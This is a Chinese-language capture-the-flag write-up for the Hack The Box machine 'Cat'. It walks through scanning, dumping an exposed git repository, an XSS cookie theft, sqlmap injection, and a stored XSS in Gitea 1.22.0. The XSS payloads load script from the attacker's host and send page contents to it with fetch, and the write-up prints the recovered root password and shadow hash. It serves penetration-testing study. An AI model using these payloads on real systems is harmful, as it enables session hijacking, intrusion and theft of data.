基本信息
- https://app.hackthebox.com/machines/Cat
- 10.10.11.53
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.53 |
80
需要加hosts:
1 | 10.10.11.53 cat.htb |
猫猫竞赛网站🐱:

目录扫描
目录扫描发现git泄露:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://cat.htb/ |
git dump
常规git dump:
- arthaud/git-dumper: A tool to dump a git repository from a website
https://github.com/arthaud/git-dumper
1 | git-dumper http://cat.htb//.git/ cat_git |
XSS filter bypass
查看代码可以看到提交参赛猫猫信息的时候很严格的XSS过滤:

但只过滤了猫猫相关信息,没有过滤owner,即我们的用户名:

所以我们使用XSSpayload作为用户名,测试提交参赛猫咪信息,可以看到callback:
1 | <script src="http://10.10.14.11:7777/xss.js"></script> |

XSS
xss得到admin cookie,替换后刷新,现在我们是admin:
1 | PHPSESSID=179lnimkp5p8dpd6l69hav74ng |

xss.js
1 | var xhr=new XMLHttpRequest(); |
sql注入
然后查看admin相关功能代码,view cat接收cat_id,但有强制类型转换:

accept cat使用catName直接带入到语句中:

所以accept cat请求的catName注入,直接sqlmap即可:
1 | sqlmap -r sql.txt -p catName --dbms sqlite --level 5 --risk 3 -v 3 --technique=BEST --tables |

rosa to axel
得到的账号密码登录,rosa在adm组:
log
adm有权限查看log,很简单的过滤得到axel:
1 | grep -irn password /var/log | grep axel |
user flag
axel用户登录:

axel登录时提示有新邮件,查看内容,提到本地3000端口gitea:

Gitea
转发端口出来查看:
1 | ssh axel@10.10.11.53 -L 3000:127.0.0.1:3000 |
Gate 1.22.0,axel账号密码可以登录,但看不到提到的那个Employee-management项目:
搜索可以找到gitea相关xss漏洞;
- Gitea 1.22.0 - Stored XSS - Multiple webapps Exploit
https://www.exploit-db.com/exploits/52077
所以应该是要xss去查看对应项目,并且邮件中还提到发邮件给jobert@localhost,所以就是xss打jobert,jobert有权限去查看对应项目
xss
一步步,创建repo,修改描述为xss payload
之后就是发邮件给jobert,服务器没对外开smtp,直接在机器本地用sendmail发:
1 | echo -e "Subject: test \n\nhttp://localhost:3000/axel/miao" | sendmail jobert@localhost |
得到对应页面内容:

其中包含admin密码:
1 | $valid_username = 'admin'; |
xss payload
1 | <a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(response => response.text()).then(data => fetch('http://10.10.14.11:7777/?response=' + encodeURIComponent(data))).catch(error => console.error('Error:', error));">XSS test</a> |
root flag
读取到的密码就是root密码:
1 | IKw75eR0MR7CMIxhH0 |

shadow
1 | root:$6$gZWufTq2.hEhrNx3$9xZG.3MLpfYOJo8EN24H5CoT5sJ24F7vWeky5tU4QTZ1sVKwngFUxfbAqlorjEP.aliWJZA7jS3Bxnc5HvKiH1:19994:0:99999:7::: |
参考资料
- arthaud/git-dumper: A tool to dump a git repository from a website
https://github.com/arthaud/git-dumper - Gitea 1.22.0 - Stored XSS - Multiple webapps Exploit
https://www.exploit-db.com/exploits/52077